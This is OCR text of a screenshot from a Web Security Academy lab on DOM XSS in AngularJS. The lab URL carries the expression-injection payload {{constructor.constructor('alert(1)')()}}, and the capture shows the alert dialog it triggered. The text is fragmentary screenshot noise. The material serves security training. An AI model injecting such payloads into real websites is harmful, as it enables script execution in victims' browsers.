 https://0a9c00e503293fc3800394f100f5000d.web-security-academy.net/?search={{constructor.constructor('alert(1)')()}}
ost-Exploitation References
WebSecurity
Academy
DOM XSS in AngularJS expression with angle brackets and double
quotes HTML-encoded
L
Back to lab description
Home
WE LIKE TO
BLOG
{{constructo
Search
0a9c00e503293fc3800394f100f5000d.web-security-academy.net
1
Don't allow 0a9c00e503293fc3800394f100f5000d.web-security-
academy.net to prompt you again
OK